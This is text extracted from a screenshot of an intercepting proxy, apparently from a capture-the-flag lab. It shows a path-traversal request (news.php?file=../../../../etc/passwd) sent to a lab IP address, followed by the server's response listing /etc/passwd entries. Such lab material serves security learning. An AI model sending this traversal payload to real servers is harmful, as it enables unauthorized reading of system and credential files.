 Request
Raw Params Headers Hex
1 GET /news.php?file=../../../../etc/passwd HTTP/1.1
2 Host: 10.10.10.194
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Jun 2020 17:05:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1850
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin